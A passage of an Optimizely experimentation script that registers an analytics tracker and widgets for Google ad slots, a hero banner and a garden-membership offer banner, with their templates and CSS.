u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '30116110039',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"");t.b(t.v(t.d("extension.slotID",c,p,0)));t.b("\" class=\"extra-google-ads\" apprhsad=\"\" style=\"min-width: 320px; text-align: center; min-height: 50px;\">");t.b("\n" + i);t.b("<!--New Add Here-->");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "30116110039";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"placementSelector","default_value":""},{"name":"slotID","default_value":"ad-top-leader"},{"name":"slotName","default_value":"/21682926971/Top_Leader_AP"},{"name":"adsSizes","default_value":" [[320, 50], [728, 90], [970, 250]]"},{"name":"adsMapping","default_value":"[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-30116110039';
widget._styleTag.innerHTML = '.extra-google-ads {    margin-top: 1.5rem}@media screen and (min-width: 46.25em) {    .extra-google-ads {        margin-top:2.5rem    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        
const utils = window.optimizely.get('utils');
console.log("!!!Extra Google Ads!!!");
utils.waitForElement("#content").then(function (elem) {
    let resizeTimeout;
    let resizeCallback;
    let unloadCallback;

    function handleResize(slotID) {
        clearTimeout(resizeTimeout);
        resizeTimeout = setTimeout(() => {
            refreshAds(slotID);
            removeHardcodedAdsStylesFromAll(slotID);
        }, 250);
    }

    function setHandler(eventName, callBack, slotID) {
        const boundCallback = callBack.bind(null, slotID);
        window.addEventListener(eventName, boundCallback);
        return boundCallback;
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

    function refreshAds(slotID) {
        const slots = googletag.pubads().getSlots();
        const specificSlot = slots.find(slot => slot.getSlotElementId() === slotID);

        if (specificSlot) {
            googletag.pubads().refresh([specificSlot]);
        } else {
            console.error('Slot not found for ID:', slotID);
        }
    }

    function cleanup() {
        removeHandler('resize', resizeCallback);
        removeHandler('unload', unloadCallback);
    }

    function removeStyleTagByContent(className) {
        const styleTags = document.getElementsByTagName('style');
        for (const styleTag of styleTags) {
            if (styleTag.innerHTML.includes(className)) {
                styleTag.parentNode.removeChild(styleTag);
                break;
            }
        }
    }

    function removeHardcodedAdsStylesFromAll(slotID) {
        const slotElement = document.getElementById(slotID);
        if (slotElement) {
            const specificClass = Array.from(slotElement.classList).find(className => className.startsWith('dm-gpt-')) || null;
            if (specificClass) {
                removeStyleTagByContent(specificClass);
            }
        }
    }


    function addNewAdSlot(slotID, slotName, sizes, mapping) {
        utils.waitForElement(`#${slotID}`).then(function () {
            googletag.cmd.push(function () {
                const adSlot = googletag.defineSlot(slotName, sizes, slotID);

                if (mapping) {
                    const mappingObj = googletag.sizeMapping();
                    mapping.forEach(map => mappingObj.addSize(map.size, map.mapping));
                    adSlot.defineSizeMapping(mappingObj.build());
                }

                adSlot.addService(googletag.pubads());
                googletag.display(slotID);
                googletag.pubads().refresh([adSlot]);
            });
        });
        resizeCallback = setHandler('resize', handleResize, slotID);
        unloadCallback = setHandler('unload', cleanup);
    }

    function addAdsContainer(placementSelector, placementPosition, html, callback) {
        utils.waitForElement(placementSelector).then(function (elem) {
            if (elem) {
                elem.insertAdjacentHTML(placementPosition, html.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                if (callback) {
                    callback();
                }
            }
        });
    }

    function parseMapSizing(dataString) {
        dataString = dataString.replace(/(\w+):/g, '"$1":');
        return JSON.parse(dataString);
    }

    function initExtension() {
        try {
            const {slotID, slotName, adsSizes, adsMapping, placementSelector, placementHTML, $html} = extension;
            if (
                placementSelector.trim() &&
                placementHTML.trim() &&
                $html.trim() &&
                slotID.trim() &&
                slotName.trim() &&
                adsSizes.trim()
            ) {
                const adsSizesArr = parseMapSizing(adsSizes);
                const adsMappingArr = parseMapSizing(adsMapping);
                const callback = () => addNewAdSlot(slotID, slotName, adsSizesArr, adsMappingArr);
                addAdsContainer(placementSelector, placementHTML, $html, callback);

            } else {
                throw new Error("The 'Extra Google Ads' Extension doesn't have all needed configuration!");
            }
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }


    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function init() {
        setHandler("rootViewRendered", initExtension);
        if (!isPageRenderedByAngular()) {
            cleanup("rootViewRendered", initExtension);
            initExtension();
        }
    }

    init();
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "30116110039";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"placementSelector","default_value":""},{"name":"slotID","default_value":"ad-top-leader"},{"name":"slotName","default_value":"/21682926971/Top_Leader_AP"},{"name":"adsSizes","default_value":" [[320, 50], [728, 90], [970, 250]]"},{"name":"adsMapping","default_value":"[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-30116110039');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */
 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }

      },
    });

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        